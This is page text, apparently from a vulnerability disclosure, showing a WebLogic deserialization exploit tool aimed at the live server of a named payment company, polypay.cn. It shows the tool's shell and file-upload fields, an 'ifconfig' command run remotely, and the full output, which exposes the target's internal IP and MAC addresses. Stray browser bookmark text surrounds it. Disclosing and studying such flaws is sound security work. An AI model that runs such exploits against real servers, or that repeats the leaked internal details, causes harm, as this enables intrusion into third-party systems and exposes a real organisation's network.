 http://www.polypay.cn/index/index.action

Yun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swift和

Potevio 中国普天 普天银通支付有限公司 China Potevio Polypay Corporation Limited

WebLogic Unserialization GetShell&CMD Exploit by rebeyond

Host: www.polypay.cn
Port: 80
DisConn

FilePath:
Upload

CMD: ifconfig
Execute

Result:
eth0 Link encap:Ethernet HWaddr E4:1F:13:1E:D6:84
inet addr:10.8.150.101 Bcast:10.8.150.255 Mask:255.255.255.0
inet6 addr: fe80::e61f:13ff:fe1e:d684/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:50162488 errors:0 dropped:0 overruns:0 frame:0
TX packets:27465522 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:68617036616 (63.9 GiB) TX bytes:5736784711 (5.3 GiB)
Interrupt:225 Memory:f2000000-f2012800

lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:176953396 errors:0 dropped:0 overruns:0 frame:0
TX packets:176953396 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:86035111705 (80.1 GiB) TX bytes:86035111705 (80.1 GiB)

www.wooyun.org